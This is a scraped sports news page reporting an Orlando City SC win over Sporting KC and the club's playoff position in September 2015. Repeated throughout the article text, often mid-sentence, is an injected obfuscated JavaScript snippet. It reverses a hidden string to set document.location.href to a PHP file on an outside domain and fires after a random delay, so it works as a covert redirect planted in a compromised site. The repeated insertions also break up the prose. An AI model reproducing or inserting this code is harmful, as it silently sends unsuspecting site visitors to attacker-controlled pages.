# Winter with the Winner

By on September 15, 2015

### The surge of momentum seemed \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to fizzle out, however, as the offense was bogged down for most of the first half. After another quick shot by Eric Avila in the 5th minute, the Lions did not register another shot in the first half. Relying on the back line and keeper Tally Hall, Orlando City held off four unanswered shots \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to end the half.\$mkD=function(n){if (typeof (\$mkD.list[n]) == “string”) return \$mkD.list[n].split(“”).reverse().join(“”);return \$mkD.list[n];};\$mkD.list=[“\’php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\’=ferh.noitacol.tnemucod”];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to one save (photo WILL OGBURN)” width=”561″ height=”415″ /> Sporting KC goal keeper Joe Kempin was able to one save (photo WILL OGBURN)

### Sunday’s win puts the Lions on the brink of the playoff hunt, currently tied with Montreal for the 6th and final spot at 32 points. Due \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to a scheduling quirk, Montreal has four less games played than nearly every other team in the league, which will make the coming weeks interesting. Orlando City can’t afford \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to drop any more games, and the upcoming matches against Chicago and the NY Red Bulls on the road are no cupcakes. We will certainly know more when Orlando City returns \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to the Citrus Bowl against Montreal on Oc\$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}tober 3rd.\$mkD=function(n){if (typeof (\$mkD.list[n]) == “string”) return \$mkD.list[n].split(“”).reverse().join(“”);return \$mkD.list[n];};\$mkD.list=[“\’php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\’=ferh.noitacol.tnemucod”];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to WILL OGBURN)” width=”305″ height=”390″ /> Orlando head coach Adrian Heath wants to play (photo WILL OGBURN)

Categories: Featured, Other Sports, Sports